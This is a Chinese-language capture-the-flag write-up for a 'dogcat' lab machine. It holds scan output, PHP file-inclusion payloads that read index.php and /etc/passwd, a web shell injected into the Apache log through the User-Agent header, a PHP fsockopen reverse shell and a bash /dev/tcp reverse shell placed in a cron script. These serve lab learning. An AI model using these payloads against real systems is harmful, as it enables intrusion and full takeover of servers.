dogcat
端口扫描
root@ip-10-10-168-22:~/dogcat# nmap -sTCV -p 22,80 --min-rate 1000 10.10.68.174
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-11 09:14 BST
Nmap scan report for ip-10-10-68-174.eu-west-1.compute.internal (10.10.68.174)
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 24:31:19:2a:b1:97:1a:04:4e:2c:36:ac:84:0a:75:87 (RSA)
| 256 21:3d:46:18:93:aa:f9:e7:c9:b5:4c:0f:16:0b:71:e1 (ECDSA)
|_ 256 c1:fb:7d:73:2b:57:4a:8b:dc:d7:6f:49:bb:3b:d0:20 (EdDSA)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: dogcat
MAC Address: 02:F9:D2:6A:B2:F9 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
80
root@ip-10-10-168-22:~/dogcat# gobuster dir -u http://10.10.68.174/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.68.174/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/11 09:16:49 Starting gobuster
===============================================================
/index.php (Status: 200)
/cat.php (Status: 200)
/flag.php (Status: 200)
/cats (Status: 301)
/dogs (Status: 301)
/dog.php (Status: 200)
在访问时我发现 URL 存在一些不对
我感觉这里是一个文件包含漏洞, 所以我开始了测试, 当我测试的时候, 显示只允许 dog 和 cat , 说明后端需要校验这个内容, 最后构造的 payload 为:
http://10.10.162.26/?view=php://filter/convert.base64-encode/resource=dog/../index
因此读取到了 index.php 内容开始代码审计:
<?php
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if(isset($_GET['view'])) {
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
echo 'Here you go!';
include $_GET['view'] . $ext;
} else {
echo 'Sorry, only dogs or cats are allowed.';
}
}
?>
- 文件后缀是由 ext 参数确定的
- 明确要求存在 dog 和 cat
因此构造了第二步的 payload
http://10.10.162.26/?view=php://filter/convert.base64-encode/resource=dog/../../../../etc/passwd&ext

接着就需要考虑获取 Shell 了, 在这一步我想了很久才想起日志文件包含, 因为之前做过目录遍历所以需要重新开启机器, 发送如下内容
GET /?view=dog/../../../../var/log/apache2/access.log&ext HTTP/1.1
Host: 10.10.162.26
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: <?php system($_GET['c']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
Connection: close
然后就可以进行命令执行了
后渗透


www-data
php -r '$sock=fsockopen("10.10.168.22",4445);exec("/bin/bash <&3 >&3 2>&3");'
www-data —> root(docker)

查找 SUID 文件我发现一个特殊的程序 env#suid

root(docker) —> root(物理机器)
查找最近五分钟修改的文件我发现一个特殊的文件

ls -al
total 2892
drwxr-xr-x 2 root root 4096 Apr 8 2020 .
drwxr-xr-x 1 root root 4096 Sep 11 08:52 ..
-rwxr--r-- 1 root root 69 Mar 10 2020 backup.sh
-rw-r--r-- 1 root root 2949120 Sep 11 09:16 backup.tar
查看 backup.sh 的内容我意识到这可能是一个定时任务, 所以我便修改了这个文件并开启监听
bash -c '/bin/bash -i >& /dev/tcp/10.10.168.22/4445 0>&1'